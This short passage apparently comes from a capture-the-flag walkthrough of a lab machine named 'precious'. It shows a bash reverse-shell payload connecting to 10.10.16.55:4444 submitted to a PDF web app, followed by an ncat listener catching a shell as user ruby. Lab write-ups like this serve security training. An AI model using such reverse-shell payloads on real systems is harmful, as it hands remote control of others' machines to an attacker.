 h -c '/bin/bash -i >& /dev/tcp/10.10.16.55/4444 0>&1'`
Submit
ncat -vvnlp 4444
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.228.98:38624.
bash: cannot set terminal process group (677): Inappropriate ioctl for device
bash: no job control in this shell
ruby@precious:/var/www/pdfapp$